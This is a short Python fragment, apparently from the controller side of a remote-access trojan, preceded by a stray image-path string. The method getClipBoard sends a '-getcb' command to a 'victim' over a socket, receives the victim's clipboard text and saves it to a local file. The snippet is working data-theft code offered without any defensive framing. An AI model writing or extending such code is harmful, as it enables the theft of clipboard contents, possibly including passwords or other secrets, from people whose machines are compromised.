 def getClipBoard(self):
    """ Get victim' clipboard in plain text """
    command = "-getcb"
    self.client_socket.send(command.encode("utf-8"))
    # recv clipboard
    cb = self.client_socket.recv(self.BUFFER_SIZE)
    print("*** Got clipboard ***")
    with open('../receivedfile/cb.txt', 'w+') as f:
        f.write(cb.decode("utf-8"))
    print("*** Wrote it to cb.txt ***")